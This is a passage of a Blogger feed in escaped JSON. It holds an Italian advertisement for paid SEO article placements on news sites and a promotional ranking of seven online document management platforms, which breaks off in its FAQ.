data-end=\"1242\" data-start=\"1091\"\u003E🎯 \u003Cstrong data-end=\"1113\" data-start=\"1094\"\u003EBenefit 1 – SEO\u003C\/strong\u003E\u003Cbr data-end=\"1116\" data-start=\"1113\" \/\u003EBacklink di altissima qualità che Google (e anche ChatGPT) riconoscono e premiano, migliorando il posizionamento del tuo sito.\u003C\/p\u003E\u003Cp data-end=\"1331\" data-start=\"1244\"\u003E🎯 \u003Cstrong data-end=\"1284\" data-start=\"1247\"\u003EBenefit 2 – Credibilità immediata\u003C\/strong\u003E\u003Cbr data-end=\"1287\" data-start=\"1284\" \/\u003EPuoi sfruttare quelle pubblicazioni ovunque:\u003C\/p\u003E\u003Cp data-end=\"1369\" data-start=\"1334\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Esezione “Parlano di noi” sul sito\u003C\/li\u003E\u003Cli\u003Epost social\u003C\/li\u003E\u003Cli\u003Epresentazioni commerciali\u003C\/li\u003E\u003Cli\u003Emateriali marketing\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"1621\" data-start=\"1441\"\u003E🎯 \u003Cstrong data-end=\"1483\" data-start=\"1444\"\u003EBenefit 3 – Autorevolezza del brand\u003C\/strong\u003E\u003Cbr data-end=\"1486\" data-start=\"1483\" \/\u003EIl tuo nome viene automaticamente associato a testate famose grazie all’\u003Cstrong data-end=\"1575\" data-start=\"1558\"\u003Eeffetto alone\u003C\/strong\u003E, posizionandoti come esperto del tuo settore.\u003C\/p\u003E\u003Chr data-end=\"1626\" data-start=\"1623\" \/\u003E\u003Ch2 data-end=\"1690\" data-start=\"1628\"\u003ECome funziona la strategia “prendi in prestito una testata”\u003C\/h2\u003E\u003Cp data-end=\"1764\" data-start=\"1692\"\u003ECon \u003Cstrong data-end=\"1711\" data-start=\"1696\"\u003EADI\u003C\/strong\u003E puoi “prendere in prestito” l’autorità dei giornali:\u003C\/p\u003E\u003Cp data-end=\"1813\" data-start=\"1767\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Escegli tra \u003Cstrong data-end=\"1813\" data-start=\"1778\"\u003Ecentinaia di testate locali e nazionali\u003C\/strong\u003E\u003C\/li\u003E\u003Cli\u003Eselezionate in base al tuo settore e al tuo target\u003C\/li\u003E\u003Cli\u003Econtenuti \u003Cstrong data-end=\"1932\" data-start=\"1881\"\u003Escritti da copywriter esperti e ottimizzati SEO\u003C\/strong\u003E\u003C\/li\u003E\u003Cli\u003Epubblicazioni \u003Cstrong data-end=\"1970\" data-start=\"1949\"\u003Estabili nel tempo\u003C\/strong\u003E, che non spariscono dopo poche settimane\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"2133\" data-start=\"2015\"\u003EIl risultato?\u003Cbr data-end=\"2031\" data-start=\"2028\" \/\u003E👉 Più visibilità\u003Cbr data-end=\"2051\" data-start=\"2048\" \/\u003E👉 Più visite qualificate\u003Cbr data-end=\"2079\" data-start=\"2076\" \/\u003E👉 Più autorevolezza\u003Cbr data-end=\"2102\" data-start=\"2099\" \/\u003E👉 Più opportunità di vendita\u003C\/p\u003E\u003Cp data-end=\"2221\" data-start=\"2135\"\u003EIl tutto \u003Cstrong data-end=\"2168\" data-start=\"2144\"\u003Esenza scrivere nulla\u003C\/strong\u003E, senza contattare giornalisti e senza perdere tempo.\u003C\/p\u003E\u003Chr data-end=\"2226\" data-start=\"2223\" \/\u003E\u003Ch2 data-end=\"2300\" data-start=\"2228\"\u003EUna strategia simile alle PR… ma senza rischi e costi fuori controllo\u003C\/h2\u003E\u003Cp data-end=\"2326\" data-start=\"2302\"\u003ELe PR tradizionali sono:\u003C\/p\u003E\u003Cp data-end=\"2338\" data-start=\"2329\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Ecostose\u003C\/li\u003E\u003Cli\u003Eimprevedibili\u003C\/li\u003E\u003Cli\u003Edifficili da scalare\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"2480\" data-start=\"2383\"\u003ELa strategia “prendi in prestito una testata giornalistica” ti offre \u003Cstrong data-end=\"2475\" data-start=\"2452\"\u003Egli stessi benefici\u003C\/strong\u003E, ma:\u003C\/p\u003E\u003Cp data-end=\"2501\" data-start=\"2483\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Econ costi chiari\u003C\/li\u003E\u003Cli\u003Erisultati misurabili\u003C\/li\u003E\u003Cli\u003Econtrollo totale su tempi, testate e contenuti\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"2712\" data-start=\"2579\"\u003EPuoi iniziare in piccolo o in grande.\u003Cbr data-end=\"2619\" data-start=\"2616\" \/\u003EE puoi \u003Cstrong data-end=\"2666\" data-start=\"2626\"\u003Eripetere la strategia mese dopo mese\u003C\/strong\u003E per costruire un flusso costante di crescita.\u003C\/p\u003E\u003Cp data-end=\"2790\" data-start=\"2714\"\u003EGoogle ama la \u003Cstrong data-end=\"2742\" data-start=\"2728\"\u003Econtinuità\u003C\/strong\u003E.\u003Cbr data-end=\"2746\" data-start=\"2743\" \/\u003EE chi pubblica con costanza… viene premiato.\u003C\/p\u003E\u003Chr data-end=\"2795\" data-start=\"2792\" \/\u003E\u003Ch2 data-end=\"2828\" data-start=\"2797\"\u003EPerché scegliere il nostro servizio?\u0026nbsp;\u003C\/h2\u003E\u003Cp data-end=\"2917\" data-start=\"2830\"\u003ENon siamo gli unici a fare link building.\u003Cbr data-end=\"2874\" data-start=\"2871\" \/\u003EMa siamo diversi per 3 motivi fondamentali:\u003C\/p\u003E\u003Cp data-end=\"3061\" data-start=\"2919\" style=\"text-align: left;\"\u003E✅ \u003Cstrong data-end=\"2955\" data-start=\"2921\"\u003EDecidi tu dove e quando uscire\u003C\/strong\u003E\u003Cbr \/\u003ENessun pacchetto “al buio”: scegliamo insieme testate, contenuti e timing migliori per il tuo business.\u003Cbr \/\u003E✅ \u003Cstrong data-end=\"3098\" data-start=\"3065\"\u003EContenuti sempre SEO-friendly\u003C\/strong\u003E\u003Cbr \/\u003EArticoli scritti da copywriter professionisti, supportati da un team SEO che lavora sulle keyword più efficaci.\u003Cbr \/\u003E✅ \u003Cstrong data-end=\"3252\" data-start=\"3216\"\u003EPubblicazioni durevoli nel tempo\u003C\/strong\u003E\u003Cbr \/\u003EGli articoli restano online per sempre, continuando a generare traffico e autorevolezza nel tempo.\u003C\/p\u003E\u003Chr data-end=\"3358\" data-start=\"3355\" \/\u003E\u003Ch2 data-end=\"3411\" data-start=\"3360\"\u003EFunziona davvero? Sì. E lo dimostrano i clienti.\u003C\/h2\u003E\u003Cp data-end=\"3493\" data-start=\"3413\"\u003EAbbiamo aiutato \u003Cstrong data-end=\"3450\" data-start=\"3429\"\u003Edecine di aziende\u003C\/strong\u003E, professionisti e brand di ogni settore a:\u003C\/p\u003E\u003Cp data-end=\"3528\" data-start=\"3496\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Emigliorare la Domain Authority\u003C\/li\u003E\u003Cli\u003Eaumentare il traffico\u003C\/li\u003E\u003Cli\u003Eposizionarsi su keyword competitive\u003C\/li\u003E\u003Cli\u003Erafforzare la brand reputation\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"3719\" data-start=\"3631\"\u003EEd è proprio per questo che la nostra miglior pubblicità sono i \u003Cstrong data-end=\"3718\" data-start=\"3695\"\u003Eclienti soddisfatti\u003C\/strong\u003E.\u003C\/p\u003E\u003Chr data-end=\"3724\" data-start=\"3721\" \/\u003E\u003Ch2 data-end=\"3758\" data-start=\"3726\"\u003EÈ la strategia giusta per te?\u003C\/h2\u003E\u003Cp data-end=\"3797\" data-start=\"3760\"\u003E✔ Se il tuo sito è già solido e vuoi:\u003C\/p\u003E\u003Cp data-end=\"3816\" data-start=\"3800\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Epiù visibilità\u003C\/li\u003E\u003Cli\u003Epiù traffico\u003C\/li\u003E\u003Cli\u003Epiù credibilità\u003C\/li\u003E\u003Cli\u003Epiù clienti\u003C\/li\u003E\u003Cli\u003Emigliori posizioni su Google\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"3957\" data-start=\"3904\"\u003E👉 allora \u003Cstrong data-end=\"3920\" data-start=\"3914\"\u003Esì\u003C\/strong\u003E, questa strategia è perfetta per te.\u003C\/p\u003E\u003Cp data-end=\"4114\" data-start=\"3959\"\u003E⚠️ Se invece il tuo sito ha gravi problemi tecnici o SEO, niente panico:\u003Cbr data-end=\"4034\" data-start=\"4031\" \/\u003Eil nostro team può aiutarti prima a sistemare le basi, \u003Cstrong data-end=\"4113\" data-start=\"4089\"\u003Esenza venderti fuffa\u003C\/strong\u003E.\u003C\/p\u003E\u003Chr data-end=\"4119\" data-start=\"4116\" \/\u003E\u003Ch2 data-end=\"4148\" data-start=\"4121\"\u003EUltima cosa (importante)\u003C\/h2\u003E\u003Cp data-end=\"4343\" data-start=\"4150\"\u003EOgni mese riserviamo \u003Cstrong data-end=\"4208\" data-start=\"4171\"\u003Eofferte dedicate ai nuovi clienti e sconti su quantità di pubblicazioni.\u0026nbsp;\u003C\/strong\u003E\u003Cbr data-end=\"4241\" data-start=\"4238\" \/\u003EIn più hai una \u003Cstrong data-end=\"4280\" data-start=\"4256\"\u003EGaranzia Zero Rischi\u003C\/strong\u003E:\u003Cbr \/\u003E👉 rimborso del 100% sul primo ordine se non sei soddisfatto.\u003C\/p\u003E\u003Chr data-end=\"4348\" data-start=\"4345\" \/\u003E\u003Ch3 data-end=\"4414\" data-start=\"4350\"\u003EVuoi anche tu “uscire su un giornale online” e superare i competitor?\u003C\/h3\u003E\u003Ch3 data-end=\"4414\" data-start=\"4350\"\u003EScopri come funziona\u0026nbsp;\u003C\/h3\u003E\u003Ch3 data-end=\"4414\" data-start=\"4350\"\u003EScrivici a \u003Ca href=\"mailto:info@agenziadigitaleitaliana.it\"\u003Einfo@agenziadigitaleitaliana.it\u003C\/a\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"4414\" data-start=\"4350\"\u003EI tuoi concorrenti stanno già sfruttando questa strategia.\u003C\/h3\u003E\u003Cp data-end=\"4600\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"4492\"\u003E\u003Cstrong data-end=\"4597\" data-start=\"4553\"\u003ETu vuoi restare indietro o iniziare ora?\u003C\/strong\u003E 🚀\u003C\/p\u003E\u003Cp data-end=\"4600\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"4492\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"4600\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"4492\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"4600\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"4492\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"4600\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"4492\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/935219307301494351\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/935219307301494351","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/935219307301494351"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/935219307301494351"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/vuoi-uscire-sulle-principali-testate.html","title":"VUOI USCIRE SULLE PRINCIPALI TESTATE GIORNALISTICHE? "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpMWhXH58TINOiyCaAE8xwPsQC7dFFP6o1OPivXKUEBW65zgxPZejKPri6pZsj8Ta4WfWI_8smmy5Irb9WVq8G2MHLQWhV-dJL0hMy89rY74Zpzv4PDZXXqBlPtHawWj8WFaSzfVGfEGFtMZzfs_KvNtdlNmounbRrXvxRkWe_kmDqZzxmApWphaSqImU\/s72-c\/Screenshot%202026-01-14%20alle%2009.49.17.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-1431316405635424876"},"published":{"$t":"2026-01-14T09:14:00.007+01:00"},"updated":{"$t":"2026-01-15T09:19:03.734+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tecnologia"}],"title":{"type":"text","$t":" Migliori piattaforme internazionali per la gestione documentale online: classifica dei 7 servizi più scelti dalle imprese"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1920\/anastassia-anufrieva-ecHGTPfjNfA-unsplash.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/anastassia-anufrieva-ecHGTPfjNfA-unsplash.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EIl controllo del patrimonio informativo è diventato il vero vantaggio competitivo per le aziende che operano su scala globale. Non parliamo più di semplici archivi digitali, ma di ecosistemi intelligenti dove i documenti vengono creati, firmati, conservati e analizzati in tempo reale, ovunque si trovino gli stakeholder. Nel 2026, la gestione documentale online (DMS) ha superato la logica del \"contenitore\" per diventare il motore dei processi aziendali, garantendo che ogni file sia non solo sicuro e conforme alle normative internazionali, ma anche immediatamente accessibile per supportare decisioni rapide.\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003ELe piattaforme che dominano il mercato internazionale si distinguono per la loro capacità di abbattere le barriere geografiche e burocratiche. Offrono flussi di lavoro automatizzati, integrazioni profonde con i sistemi ERP e CRM e standard di sicurezza che soddisfano le rigorose leggi sulla privacy di diverse giurisdizioni. Scegliere la soluzione giusta significa dotarsi di una infrastruttura capace di scalare con il business e di proteggere l'asset più prezioso di un'impresa: le sue informazioni.\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EDi seguito, una panoramica delle 7 piattaforme internazionali che stanno definendo gli standard per la gestione documentale, selezionate per la loro affidabilità, la diffusione globale e la capacità di rispondere alle complesse esigenze delle imprese moderne.\u003C\/p\u003E\u003Ch3 style=\"font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EEcco la classifica dei 7 servizi più scelti dalle imprese:\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Ch3 style=\"font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px; text-align: left;\"\u003E\u003Cb\u003E1. Lettera Senza Busta (Italia)\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Ca href=\"https:\/\/www.letterasenzabusta.com\/\"\u003E\u003Cspan class=\"s1\" style=\"color: #0003ff;\"\u003ELettera Senza Busta\u003C\/span\u003E\u003C\/a\u003E si conferma una realtà unica nel suo genere, capace di competere nel mercato internazionale grazie a una specializzazione verticale sulla validità legale dei documenti. La sua piattaforma non si limita allo storage, ma trasforma la gestione documentale in un processo probatorio blindato. Con servizi come DocuCloud, offre la Conservazione Digitale a Norma immediatamente accessibile, garantendo integrità, data certa e immutabilità ai file archiviati, in linea con i regolamenti europei eIDAS. È la scelta privilegiata per aziende e professionisti che necessitano di una soluzione agile per gestire contratti, fatture e atti che devono mantenere valore legale nel tempo, senza i costi fissi delle soluzioni enterprise tradizionali.\u003C\/p\u003E\u003Ch3 style=\"font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px; text-align: left;\"\u003E\u003Cb\u003E2. Microsoft SharePoint (Stati Uniti\/Globale)\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EOnnipresente nel mondo corporate, SharePoint è il pilastro della gestione documentale per chi vive nell'ecosistema Microsoft 365. La sua forza risiede nella capacità di fungere sia da archivio che da piattaforma collaborativa. Permette alle aziende globali di creare intranet complesse, gestire versioni dei documenti in tempo reale e definire permessi di accesso granulari. La sua integrazione nativa con strumenti come Teams e Office lo rende la scelta naturale per le organizzazioni che cercano continuità operativa e collaborazione fluida tra sedi sparse nel mondo.\u003C\/p\u003E\u003Ch3 style=\"font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px; text-align: left;\"\u003E\u003Cb\u003E3. DocuWare (Germania\/Globale)\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EDocuWare è una delle soluzioni più solide e apprezzate a livello internazionale per l'automazione dei flussi di lavoro e la gestione documentale. Nata in Germania ma con una forte presenza globale, la piattaforma eccelle nella digitalizzazione dei processi contabili e amministrativi (come la gestione delle fatture e l'approvazione dei contratti). Grazie a un'indicizzazione intelligente e a capacità di cattura dati avanzate, DocuWare trasforma documenti statici in dati azionabili, riducendo drasticamente l'inserimento manuale e gli errori operativi.\u003C\/p\u003E\u003Ch3 style=\"font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px; text-align: left;\"\u003E\u003Cb\u003E4. M-Files (Finlandia\/Globale)\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EM-Files ha rivoluzionato il concetto di DMS con il suo approccio basato sui metadati: \"conta cosa è, non dove è\". Invece di costringere gli utenti a navigare in complesse strutture di cartelle, la piattaforma finlandese organizza i documenti in base al contenuto e al contesto (cliente, progetto, data). Questa architettura, unita a potenti funzionalità di intelligenza artificiale, permette di trovare qualsiasi informazione in pochi secondi, indipendentemente dal sistema in cui è salvata, rendendola ideale per aziende dinamiche che necessitano di flessibilità.\u003C\/p\u003E\u003Ch3 style=\"font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px; text-align: left;\"\u003E\u003Cb\u003E5. Box (Stati Uniti\/Globale)\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EBox si è affermata come la piattaforma di \"Cloud Content Management\" per eccellenza per le imprese che mettono la sicurezza e la collaborazione esterna al primo posto. Molto utilizzata dalle Fortune 500, offre un ambiente estremamente sicuro per condividere file sensibili con partner, clienti e fornitori esterni. Le sue funzionalità di governance dei dati, unite a oltre 1.500 integrazioni con altre app aziendali, ne fanno uno strumento versatile per gestire il ciclo di vita dei contenuti in settori regolamentati come quello finanziario e sanitario.\u003C\/p\u003E\u003Ch3 style=\"font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px; text-align: left;\"\u003E\u003Cb\u003E6. OpenText (Canada\/Globale)\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EOpenText è un gigante globale nell'Enterprise Information Management (EIM), scelto dalle più grandi multinazionali per gestire volumi massivi di informazioni. Le sue soluzioni sono progettate per governare l'intero ciclo di vita del documento, dalla creazione all'archiviazione a lungo termine, garantendo la conformità con le normative internazionali più complesse. È la soluzione di riferimento per le grandi organizzazioni che necessitano di scalabilità estrema e di strumenti analitici potenti per estrarre valore dai propri archivi non strutturati.\u003C\/p\u003E\u003Ch3 style=\"font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px; text-align: left;\"\u003E\u003Cb\u003E7. Adobe Document Cloud (Stati Uniti\/Globale)\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EAdobe, inventore del formato PDF, offre con la sua Document Cloud una soluzione essenziale per la gestione dei flussi documentali digitali. Al centro della sua offerta c'è la capacità di creare, modificare, condividere e firmare documenti in modo universale. Con Acrobat e Adobe Sign, le aziende possono gestire processi di approvazione e firma in tutto il mondo, garantendo che i documenti mantengano la loro formattazione e sicurezza su qualsiasi dispositivo. È lo standard de facto per la portabilità e la finalizzazione dei documenti ufficiali.\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EIn sintesi, la scelta della piattaforma di gestione documentale nel 2026 non è solo una questione tecnica, ma strategica. Da Lettera Senza Busta, che blinda il valore legale, ai colossi della collaborazione come Microsoft e Box, le aziende hanno oggi accesso a strumenti potenti per trasformare la burocrazia in un vantaggio competitivo, assicurando che le informazioni fluiscano in modo sicuro, veloce e intelligente attraverso i confini globali.\u003C\/p\u003E\u003Cp class=\"p4\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); color: #6d6d6d; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EFAQ: Domande Frequenti\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Ch3 style=\"font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px; text-align: left;\"\u003E\u003Cb\u003E1. Qual è la caratteristica fondamentale di un DMS internazionale affidabile?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; 